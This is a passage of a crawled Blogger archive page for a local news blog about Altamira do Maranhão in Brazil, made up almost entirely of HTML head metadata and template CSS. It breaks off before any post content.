

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamiradomara.blogspot.com/2014/02/
body_size: 52293
content:
<!DOCTYPE html>
<HTML dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!--[if IE]> </script> <script> (function() { var html5 = ("abbr,article,aside,audio,canvas,datalist,details," + "figure,footer,header,hgroup,mark,menu,meter,nav,output," + "progress,section,time,video").split(','); for (var i = 0; i < html5.length; i++) { document.createElement(html5[i]); } try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} })(); </script> <![endif]-->
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='/feeds/posts/default' rel='alternate' title='Blog Altamira do Maranhão - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://altamiradomara.blogspot.com/' rel='openid.delegate'/>
<link href='https://altamiradomara.blogspot.com/2014/02/' rel='canonical'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='Blog Altamira do Maranhão' name='description'/>
<meta content='Blog Altamira do Maranhão' name='keywords'/>
<meta content='index,follow' name='robots'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<!-- SEO Title Tag -->
<title>Blog Altamira do Maranhão: fevereiro 2014</title>
<title>Archive for fevereiro 2014</title>
<meta content='noindex,nofollow,noarchive' name='robots'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://altamiradomara.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://altamiradomara.blogspot.com/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog Altamira do Maranhão - Atom" href="https://altamiradomara.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog Altamira do Maranhão - RSS" href="https://altamiradomara.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog Altamira do Maranhão - Atom" href="https://www.blogger.com/feeds/35790569047047610/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!' name='description'/>
<meta content='http://altamiradomara.blogspot.com/2014/02/' property='og:url'/>
<meta content='Blog Altamira do Maranhão' property='og:title'/>
<meta content='Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!' property='og:description'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Traduzido Por: http://maistemplate.blogspot.com.br
Blogger Template Style
Name		: B-Con
Designer	: Noval Bintang
URL			: http://www.noval.web
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Body Edit" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background" description="Body Background" type="color" default="#C0E8FF"/>
</Group>
<Group description="Links" selector="a">
<Variable name="link.color" description="Link Color" type="color" default="#2980b9"/>
<Variable name="link.hover.color" description="Link Hover" type="color" default="#e74c3c"/>
<Variable name="link.visited.color" description="Link Visited" type="color" default="#2980b9"/>
</Group>
<Group description="Navigation" selector="#ngepet2">
<Variable name="nav.background" description="Menu Background" type="color" default="#1E2B38"/>
<Variable name="navsel.background" description="Selected Menu" type="color" default="#3498db"/>
<Variable name="navhov.background" description="Menu Hover" type="color" default="#2980b9"/>
<Variable name="nav.color" description="Text Color" type="color" default="#fff"/>
</Group>
<Group description="Wrapper" selector="#ngerap">
<Variable name="wrap.background" description="Wrapper Background" type="color" default="#ffffff"/>
<Variable name="wrap.shadow" description="Selected Menu" type="color" default="#C7C7C7"/>
</Group>
<Group description="DropDown Menu" selector="#napigate">
<Variable name="drop.background" description="Dropdown Background" type="color" default="#3498db"/>
<Variable name="drop.hover" description="Dropdown Hover" type="color" default="#34495e"/>
</Group>
<Group description="Sidebar" selector="#right-sidebar">
<Variable name="sidebar.background" description="Sidebar Title" type="color" default="#2980b9"/>
<Variable name="sidebar.color" description="Sidebar Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.background" description="Footer Title" type="color" default="#C4C4C4"/>
<Variable name="footer.color" description="Footer Title Color" type="color" default="#333333"/>
</Group>
*/
body{
background:#C0E8FF !important;
font:normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
a:link{
color:#2980b9;
}
a:visited{
color:#2980b9;
}
a:hover{
color:#38b0ff;
}
#ngepet2{
background:#1e2b38 !important;
}
#ngepet ul li.selected a{
background:#e71500 !important;
}
#ngepet ul li a:hover{
background:#2980b9 !important;
}
#ngepet ul li a{
color:#ffffff !important;
}
#ngerap{
background:#ffffff !important;
box-shadow:0 0 5px 1px #C7C7C7 !important;
}
#napigate{
background:#cc0000 !important;
}
#napigate ul li a:hover{
background:#e71500;
}
.sidebar h2{
background:#cc0000 !important;
color:#ffffff !important;
}
.sidebar h2:before{
color:#cc0000 !important;
}
.footer h2{
background:#cc0000 !important;
color:#ffffff !important;
}
.footer h2:before{
color:#cc0000 !important;
}
#ngerap{max-width:1050px;overflow:hidden;}
#header-left {float: left;overflow: hidden;width: 25.67%;}
#header-right {float: right;overflow: hidden;width: 69.33%;}
#iklan970 {overflow: hidden;clear: both;}
#main-article {overflow: hidden;float: left;width: 67.6%;}
#bawahnya1, #bawahnya2 {float: left;width: 50%;}
#right-bar {float: right;width: 32.4%;overflow: hidden;}
#footer-wrapper{overflow:hidden;width:100%;clear:both;}
#footer1,#footer2,#footer3,#footer4{width:25%;overflow:hidden;}
#footer1,#footer2,#footer3{float:left;}#footer4{float:right;}
a:link, a:visited{text-decoration:none;transition:all 0.2s ease-in-out;}
.label-size {
background:#e74c3c;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}
/* Formulário de contato */
.contact-form-widget {
width: 280px;
max-width: 100%;
margin: 0 auto;
padding: 30px;
background: #87CEEB;
color: #000;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-button-submit {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
}
.contact-form-button-submit {width: 150px;font-size: 20px; height:40px;float: right;
border-color: #87CEEB;
background: #4682B4;
color: #fff;
}

--></style>
<style type='text/css'>

.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:"Courier New",Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
blockquote{background:#f8f8f8;margin-left:2em;margin-right:2em;border-left:4px solid #ccc;padding:1em 1em;font-style:italic;
}
/* table */
.post-body table[border="1"] th, .post-body table[border="1"] td, .post-body table[border="1"] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #ddd;
}
.post-body th{font-weight:bold;
}
.post-body table[border="1"] caption{border:none;font-style:italic;
}
.post-body table{background:#f6f6f6;
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #ddd;
}
.post-body th{background:#eee;
}
.post-body table.tr-caption-container td {background:#f6f6f6;border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:440px;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
body#layout #wrapper {
padding:0 0 0 0;
}

.clear {
	clear:both;
}
.clear:after {
	visibility:hidden;
	display:block;
	font-size:0;
	content:" ";
	clear:both;
	height:0;
}
</style>
<style type='text/css'>
@font-face{font-family:'Oswald';font-style:normal;font-weight:400;src:local('Oswald Regular'), local('Oswald-Regular'), url(//themes.googleusercontent.com/static/fonts/oswald/v7/-g5pDUSRgvxvOl5u-a_WHw.woff) format('woff');}
@font-face{font-family:'Oswald';font-style:normal;font-weight:700;src:local('Oswald Bold'), local('Oswald-Bold'), url(//themes.googleusercontent.com/static/fonts/oswald/v7/bH7276GfdCjMjApa_dkG6T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}
ol, ul {
margin: 0px;
}
img {
max-width: 100% !important;
height: auto;
}
  body{margin:0px;padding:0px;}
  .clear{clear:both;}
  .nyelect{color:#cc0000 !important;}
  .widget {
overflow: hidden;
}
/* Sidebar */
.sidebar h2 {
font-family: 'Oswald',sans-serif;
font-size: 17px;
background: #000;
color: #fff;
position: relative;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 15px;
}

/* KOMENTAR */
#comments {
line-height: 1em;
position: relative;
border-radius: 6px;
margin-top: 20px;
padding: 10px;
}
.comment_avatar_wrap{width:42px;height:42px;text-align:center;margin-bottom:20px}#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj88uG9NNsGjMgWuz11gedFFVBhIgGW3-riDMdP4wY3mrAZ5Dx8iZsJBaPNYYeQpEELfuFyNDBTrqtcGOtd9CHnlp2z8K-1KK2SP9KhX8seyBHu7QSK6u0-7zj4RIzP-ECwwVfBdC05tbQ/s1600/anon.jpg) no-repeat}.comment_name a{color:rgb(33, 126, 211);font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}.comment_admin .comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;text-decoration:none}.comment_admin .comment_date{font-weight:normal;font-size:11px}.comment_name{font-family:Oswald,Arial,Sans-serif;padding-bottom:10px;font-size:14px;font-weight:normal;position:relative}.comment_service{margin-top:5px}.comment_date{color:#999;float:right;font-size:11px;font-weight:normal}.comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal}.comment_date a:hover{color:#a9a9a9;text-decoration:none}.comment_body{position: relative;border-radius: 10px;margin-left:65px;background:#2c3e50;border:1px solid #1d2630;border-top:1px solid #171f28;border-left:1px solid #171f28;padding:15px}.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#fff;font-size:13px;word-wrap:break-word;padding-bottom:10px}.comment_inner{padding:15px;position:relative;}.comment_reply{color:#2980b9!important;}.comment_reply:hover{color:#2c3e50;}.unneeded-paging-control{display:none}#comment-editor{width:100%!important;background:#e1e3e6 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPJQgCM803E4A_PkrLRqfPkkH8IOGlFfjfuoVWKsWbpB6xPnVja4BP0GuFXwTYhSQJ9KJ0u0v9R6i5zShVkgvem-uWeg2sX3g686WPRdn4RtZeVtLxjYmgM3gv97ElncOQH2Heuiz20g/s1600/kangis-loader.gif') no-repeat 50% 30%;border-radius:4px;margin-bottom:20px;position:relative}.comment-form{max-width:100%!important}.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:bold;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px}.comment_form a:hover{text-decoration:underline}.comment_reply_form{padding:0 0 0 70px}.comment_reply_form .comment-form{width:99%}img.comment_emo{margin:0;padding:0;vertical-align:middle}.comment_emo_list {overflow: hidden;text-align: center;background: #1191DA;color: #666;display:none;}.comment_emo_list .item{float:left;text-align:center;margin:10px 10px 0 0;height:40px;width:41px}.comment_emo_list span{display:block;font-weight:bold;font-size:11px;letter-spacing:1px}.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}.comment_img{max-width:100%!important}.comment_header{width:50px;position:absolute;top:25px;}#respond{overflow:hidden;padding-left:10px;clear:both}.comment_avatar img{border-radius:100%;width:42px;height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj88uG9NNsGjMgWuz11gedFFVBhIgGW3-riDMdP4wY3mrAZ5Dx8iZsJBaPNYYeQpEELfuFyNDBTrqtcGOtd9CHnlp2z8K-1KK2SP9KhX8seyBHu7QSK6u0-7zj4RIzP-ECwwVfBdC05tbQ/s1600/anon.jpg) no-repeat}.comment-delete img{float:right;margin-left:15px;margin-top:3px}.comment_admin .comment_author_flag{display:inline;font-size:0;font-weight:normal;padding:3px 3px;right:-23px;margin-top:-17px;color:#fff;border-radius:4px;text-transform:uppercase;position:absolute;width:36px;height:30px}iframe{border:none;overflow:hidden}.deleted-comment{background:#db6161 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXwDcsfD6OoPoi90BkII_GoKrOfqmG33h_yFXhmBz3ewUYOzwXDtmgcr5UnD2sR71JUEqVNsylxIuRxBA8ogCD2NWLZGZmNSAqzW4_HWsOboZASoxJ6GnY1wKDd1p5iCL-XI64twDpbg/s1600/tempat-sampah.png) no-repeat 2% 50%;color:#efd4d4;line-height:22px;border:1px solid #c44d4d;padding:12px 15px 12px 45px;margin:5px 0;display:block}.comment-form p{background:#54687c;padding:15px 15px 14px 15px;margin:5px 0 5px 0;color:#f4f4f4;font-size:13px;line-height:20px;border-radius:4px;position:relative}div.comment_avatar img[src='http://img1.blogblog.com/img/openid16-rounded.gif']{content:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYzFxb7KkE5SrxHlBTp88w1jbUERhNm6hGFA0NuaW5eA_CyN5jCUJl5nAvp3TbvoLwQQeRHZC6Gr_R2Jy-gNh7cZ46RSgIzKpbpg1O8eKG5g5Wdc3uGTnxe48SCuHmrcRyFCPqADiqXw/s45-c/gravatar.png)}div:target .comment_inner{background:#ccc;transition:all 5s ease-out}div:target .comment_child .comment_wrap .comment_inner{background:#404c5c}iframe{border:none;overflow:hidden}.comment_admin .comment_name a {color: #2c3e50;}.comment_admin .comment_body {margin-left: 0px;margin-right: 65px;background: #2980b9;border: 1px solid #0C6FB1;}.comment_admin .comment_header {right: 5px;}
.comment_emo_list{
background:transparent !important;
  }
#comments h3{border-radius:4px;text-align:center;font-size:14px;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;font-weight:normal;left:0;top:-53px;background:#5498C9;color:#fff;padding:14px;}

#comments .pencet { 
color : #fff; 
margin-right : 10px; 
padding : 4px 15px; 
background-color : #e74c3c; 
font-size : 12px; 
font-weight : 400; 
text-transform : none; 
border-radius : 4px; 
text-decoration : none; 
outline : none; 
box-shadow : 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px #333; 
text-shadow : 0 -1px 0 rgba(0, 0, 0, 0.3); 
transition : background-color 1s 0s ease-out; 
cursor : pointer; 
} 
#comments .pencet a { 
color : #fff !important ; 
} 
.my-konversi { 
display : none; 
background : none; 
width : 100%;
margin-bottom : 15px;
overflow: hidden; 
}
</style>
<style type='text/css'>

#opFace {
cursor: pointer;
background: #eee;
color: #707070;
padding: 3px 10px;
border-radius: 3px;
font-size: 13px;
transition:all 0.4s ease-in-out;
}
#opFace:hover{
background:#cc0000;
color:#fff;
  }
  #PageList2{display:none;}
body{background:rgba(52, 152, 219, 0.2);margin:0px;padding:0px;font-family:'PT Sans Narrow',sans-serif;}
  .textLeft{text-align:left !important;}
  .textCenter{text-align:center !important;}
  .textRight{text-align:right !important;}
  .textJustify{text-align:justify !important;}
.breadcrumbs {
visibility: hidden;
}
/* Wrapper */
#ngerap {
max-width: 1050px;
margin: 20px auto;
overflow: hidden;
padding: 15px;
background: #fff;
box-shadow: 0 0 5px 1px #C7C7C7;
margin-top: 96px;
}
#ngepet2 .cutter {
padding: 15px 0;
}
.cutter{
max-width:1050px;
margin:0 auto;
overflow:hidden;
  }
#main-article {
overflow: hidden;
clear: both;
background:#fff;
}
#right-bar {
float: right;
width: 32.4%;
overflow: hidden;
}

/* Pagelist */
#hidding4, #hidding5 {
display: inline-block;
color: #fff;
padding: 0px 10px;
font-size: 28px;
margin: 2px 3px;
border: 2px solid #eee;
cursor: pointer;
display: none;
}
#ngepet2 {
box-shadow: 0 0 3px #666;
overflow: hidden;
margin-bottom: 10px;
background: #1E2B38;
position: fixed;
width: 100%;
top: 0px;
z-index: 9999;
opacity: 0.89;
transition: all 0.4s ease-in-out;
}
#ngepet2:hover{
opacity:1;
  }
#ngepet ul {
margin: 0px;
list-style: none;
padding: 0px;
}
#ngepet ul li {
padding: 0px;
margin: 0px;
display: block;
float: left;
}
#ngepet ul li.selected a {
color: #fff;
background: #cc0000;
}
#ngepet ul li a:hover {
color: #fff;
background: #2980b9;
}
#ngepet ul li a {
padding: 9px 13px;
display: block;
color: #bdc3c7;
margin: 4px;
}
#search-button-top {
border: 0px;
float: right;
margin: 3px 7px 0 0;
padding: 10px;
width: 40px;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2MPghc0cQ-dob5mdDPjx2qGCc1Ymax21ZnyVlr7OnzyZgXkK_g-4APpZZ3v-ErXavPDSwsQu7nRwGy8GVqYSzhczDjm-4F_65hrrXqBb-rARP-8jJSXOEtbi1cwAKy0KCpUyMMsBmyQ/s1600/meta-icon.png");
background-size: 30px;
background-repeat: no-repeat;
background-color: #cc0000;
background-position: 14px -224px;
cursor: pointer;
transition: all 0.4s ease-in-out;
}
#search-button-top:hover {
background-color: #2980b9;
}
#diklik {
margin: 3px 0;
padding: 10px;
border: 0px;
background: rgba(255, 255, 255, 0.14);
color: #fff;
transition: all 0.5s ease-in-out;
}
#diklik:focus {
background: rgba(0, 0, 0, 0.34);
}
#nyarinya form {
margin: 0px;
padding: 0px;
}
#ngepet {
float: left;
}
#nyarinya {
float: right;
}

/* Header */
#header-left {
float: left;
overflow: hidden;
width: 25.67%;
}
#header-right {
float:right;
overflow:hidden;
width:69.33%;
}
#header-left, #header-right {
margin-bottom: 20px;
}

/* Dropdown */
#hilang {
display: none;
float: left;
color: #fff;
font-size: 21px;
padding: 10px;
}
#napigate {
overflow: hidden;
clear: both;
background: #cc0000;
}
#napigate ul li {
display: block;
float: left;
margin: 0px;
}
#napigate ul {
list-style: none;
padding: 0px;
margin: 0px;
}
#napigate ul li a {
color: #eee;
padding: 13px 15px;
font-size: 14px;
font-family: 'PT Sans Narrow', sans-serif;
display: block;
text-transform: uppercase;
position: relative;
}
#napigate ul li a.ngedrop:after {
content: "\f107";
font-family: FontAwesome;
padding-left: 5px;
}
#napigate ul li ul li {
float: none;
}
#napigate ul li:hover ul {
display: inherit !important;
}
#napigate ul li ul {
position: absolute;
background: #fff;
box-shadow: 0 0 1px rgba(204, 204, 204, 0.61);
border: 1px solid rgba(204, 204, 204, 0.26);
display: none;
z-index:10;
}
#napigate ul li ul li a {
padding: 10px 40px 10px 10px;
font-size: 13px;
color: #666;
}
#napigate ul li ul li a:hover{
background: rgba(52, 152, 219, 0.07);
}
#napigate ul li ul:before {
content: "\f0d8";
font-family: FontAwesome;
position: absolute;
top: -17px;
left: 23px;
font-size: 23px;
color: #fff;
text-shadow: 0 -1px 1px #ccc;
}
.iklan970 .widget {
padding: 10px 40px;
}

/* Ngopsi */
#ngopsi {
border-top: 1px solid rgba(204, 204, 204, 0.37);
border-bottom: 1px solid rgba(204, 204, 204, 0.37);
padding: 5px 0;
color: #666;
overflow: hidden;
}
#ngopsi i {
font-size: 20px;
cursor: pointer;
margin: 0 3px;
transition: all 0.4s ease-in-out;
}
#ngopsi i:hover {
color: #cc0000;
}
#ngopsi .left, #ngopsi .nyenter, #ngopsi .right {
width: 33.333%;
}
#ngopsi .left, #ngopsi .nyenter {
float: left;
}
#ngopsi .right {
float: right;
text-align: right;
}
#ngopsi .nyenter {
text-align: center;
}


/* Article */
#main-article {
overflow: hidden;
float: left;
width: 67.6%;
}
.post-info { display: block; margin: 10px; padding: 5px 0; color: #999; line-height: 1.4em; border-top: 1px dotted #e2e2e2; border-bottom: 1px dotted #e2e2e2; font-size: 12px; overflow: hidden; } .post-info a { color: #999; } .post-info-icon { background-image: url("//3.bp.blogspot.com/-60fYApN0j2M/Ub8uXOv4rNI/AAAAAAAACBs/6PDa4uu3cHk/s1600/csg-51bf2d6764c79.png"); background-repeat: no-repeat; } .post-info-icon { display: inline-block; float: left; margin: 0 12px 0 0; } .post-info a:hover { color: #000; } .jam { background-position: 0 -98px; height: 16px; padding: 0 0 0 17px; } .komentar { background-position: 0 -132px; height: 16px; padding: 0 0 0 17px; } .label { background-position: 0 -166px; height: 16px; padding: 0 0 0 17px; } .admin { background-position: 0 1px; height: 16px; padding: 0 0 0 17px; } .tanggal { background-position: 0 -32px; height: 16px; padding: 0 0 0 17px; } 
.ngepot {
background: #fff;
padding: 14px;
border-radius: 0 0 6px 6px;
}
.post-body {
font-family: sans-serif;
font-size: 17px;
line-height: 24px;
color: #444;
}
blockquote {
background: #f5f5f5;
border-color: #4C6C81;
margin: 10px 20px 10px 5px;
font-size: 13px;
color: #575757;
}
h1.post-title a {
font-size: 23px;
font-family: calibri;
}
h1.post-title {
margin: 0px;
padding: 0px;
text-align:center;
}
.horizontal-social-buttons {
overflow: hidden;
border-top: 2px solid rgba(204, 204, 204, 0.34);
border-bottom: 2px solid rgba(204, 204, 204, 0.34);
margin: 10px 0;
padding: 10px 0 !important;
}



/* Footer */
.footer ul {
list-style: none;
padding: 0px;
margin: 0px;
}
.footer ul li {
margin: 2px 0;
}
.footer h2:before {
content: "\f0d7";
font-family: FontAwesome;
position: absolute;
bottom: -12px;
color: #c4c4c4;
left: 10px;
font-size: 19px;
}
.footer h2 {
font-size: 16px;
background: #C4C4C4;
padding: 8px;
border-radius: 5px;
color: #333;
position: relative;
}
.footer .widget {
margin: 10px 5px;
}

.ngopy {
overflow: hidden;
clear: both;
padding: 10px;
color: #ACACAC;
text-align: center;
font-size: 14px;
border-top: 1px solid #C9C9C9;
}
.ngopy .kiri {
float: left;
}
.ngopy .kanan {
float: right;
text-align: right;
}
.ngopy p {
margin: 0px;
}
#backtop{cursor:pointer;position:fixed!important;position:absolute;bottom:-70px;z-index:99;background-color:#cc0000;-webkit-box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;-moz-box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;box-shadow:inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #333;width:45px;height:45px;overflow:hidden;text-indent:-999px;-webkit-border-top-left-radius: 30px;

-moz-border-radius-topleft: 30px;

border-top-left-radius: 30px;}

#backtop::after{content:"";position:absolute;top:-4px;left:15px;width:0;height:0;border-width:18px 7px;border-style:solid;border-color:transparent transparent #f7f7f7 transparent;}

/* Sidebar */
.sidebar .widget {
margin: 10px 5px;
padding: 1px 0;
}
.sidebar .Label ul {
padding: 0px;
list-style: none;
}
.sidebar .Label ul li:before {
content: "\f02b";
font-family: FontAwesome;
color: #666;
padding-right: 7px;
}
.sidebar .Label ul li span {
position: absolute;
right: 5px;
font-size: 11px;
color: #2c3e50;
}
.sidebar .Label ul li {
position: relative;
background: rgba(127, 140, 141, 0.08);
padding: 5px;
margin: 0px;
border-bottom: 1px solid rgba(204, 204, 204, 0.22);
font-size: 14px;
}
.sidebar .Label ul li:hover {
background: #bdc3c7;
}
#main-left .widget {
border-radius: 0 5px 5px 0;
}
.sidebar ul {
margin: 0px;
padding: 0 0 0 20px;
}
.sidebar li {
font-size: 15px;
line-height: 21px;
border-bottom: 1px dotted #ccc;
}
.PopularPosts ul {
padding: 0px;
list-style: none;
}
.PopularPosts .widget-content ul li {
padding: 0px;
margin: 10px 0;
}
.PopularPosts .item-snippet {
font-size: 13px;
line-height: 18px;
}
.PopularPosts .item-title {
font-weight: bold;
font-family: sans-serif;
font-size: 15px;
margin: 0px;
line-height: 18px;
}
.PopularPosts .item-title {
padding-bottom: 0px;
}
.comment_body:before {content: "\f0d9";font-family: FontAwesome;position: absolute;left: -10px;font-size: 30px;color: #2c3e50;text-shadow: -1px 1px 0 #000;top: 21px;}
.comment_body:before {
content: "\f0d9";
}
.comment_admin .comment_body:before{
content: "\f0da";
}
.comment_admin .comment_body:before {content: "\f0da";right: -10px;left: inherit;color: #2980b9;text-shadow: 1px 1px 0px #00568F;}
/* Bawah */
#bawahnya1{float:left;width:50%;overflow:hidden;}
#bawahnya2{float:right;width:50%;overflow:hidden;}
.bawahnya .widget {
margin: 14px 7px;
overflow: hidden;
background: #fff;
border: 1px solid #E2ECF3;
padding: 15px;
clear: both;
}
.labelbox h3, .bawahnya h2{
font-family: 'Oswald',sans-serif;
font-size: 17px;
border-bottom: 3px solid #ecf0f1;
color: #cc0000;
position: relative;
}
.sidebar h2:before {
content: "\f0d7";
font-family: FontAwesome;
color: #2980b9;
position: absolute;
right: 16px;
bottom: -14px;
font-size: 22px;
}
.sidebar h2 {
font-family: 'Oswald',sans-serif;
font-size: 17px;
background: #2980b9;
color: #fff;
position: relative;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 15px;
}
i.icon-google-plus-sign {
color: #d73d32;
}
i.icon-linkedin-sign {
color: #069;
}
i.icon-pinterest-sign {
color: #ab171e;
}
i.icon-github-sign {
color: #333333;
}
i.icon-twitter-sign {
color: #55acee;
}
i.icon-facebook-sign {
color: #3b5998;
}
.labelbox ul {
padding: 10px;
margin: 0px;
list-style: none;
}
.labelbox .entry-thumb img {
